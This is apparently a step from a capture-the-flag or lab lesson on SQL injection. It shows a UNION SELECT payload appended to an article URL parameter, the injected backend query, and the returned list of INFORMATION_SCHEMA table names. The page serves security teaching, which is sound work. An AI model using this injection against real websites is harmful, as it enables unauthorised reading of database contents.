 Steps To Database Ex-filtration - Extract all database tables
Answer
Next
Now we know the name of the databases we can extract a list of all of the tables from information.TABLES using the TABLE_NAME column.
https://acuhungf.eu1.ctfio.com/article?id= 0'UNION SELECT 1,2,3,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES;--
GO
3
ADMINISTRABLE_ROLE_AUTHORIZATIONS
select * from articles where released=1 and id='0'UNION SELECT 1,2,3,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES;--'
SQL Results
id released title content
1 2 3 ADMINISTRABLE_ROLE_AUTHORIZATIONS
1 2 3 APPLICABLE_ROLES
1 2 3 CHARACTER_SETS
1 2 3 CHECK_CONSTRAINTS
1 2 3 COLLATIONS
1 2 3 COLLATION_CHARACTER_SET_APPLICABILITY
1 2 3 COLUMNS
1 2 3 COLUMNS_EXTENSIONS
1 2 3 COLUMN_PRIVILEGES